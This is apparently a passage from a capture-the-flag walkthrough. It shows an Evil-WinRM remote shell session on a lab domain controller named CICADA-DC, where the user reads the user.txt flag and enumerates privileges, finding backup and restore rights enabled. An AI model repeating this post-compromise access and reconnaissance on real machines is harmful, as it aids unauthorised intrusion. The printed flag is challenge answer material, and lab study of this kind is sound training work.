 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/30/2024 6:08 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type user.txt
d19b1a747f82eee55f55228bc76f1094
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> hostname
CICADA-DC
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled